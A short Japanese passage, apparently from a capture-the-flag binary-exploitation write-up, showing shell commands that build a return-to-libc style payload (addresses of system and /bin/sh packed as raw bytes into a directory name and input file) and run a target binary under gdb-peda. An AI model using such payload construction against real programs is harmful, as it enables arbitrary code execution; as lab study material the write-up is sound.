 system, /bin/shのアドレスも入れて実行
ディレクトリ名をさらに変更
$ mkdir -p `echo -e '/tmp/AAA/BB/¥xd8¥x6d¥x5d¥x55DDDDEEEE¥x90¥x5
1¥x5e¥x55GGGG¥x24¥x5a¥x70¥x55IIIIJJJJ'`
$ cd $_
入力ファイル作成
$ echo -ne '¥x00¥nname¥nD¥n/tmp/AAA/BB/¥xd8¥x6d¥x5d¥x55DDDDEEEE¥
x90¥x51¥x5e¥x55GGGG¥x24¥x5a¥x70¥x55IIIIJJJJ¥nA¥nM¥nG¥x10¥x00¥x00
¥x00¥nA¥n' > input
gdb実行
$ gdb /home/strongest_snus/weird_snus
gdb-peda$ r '(' < input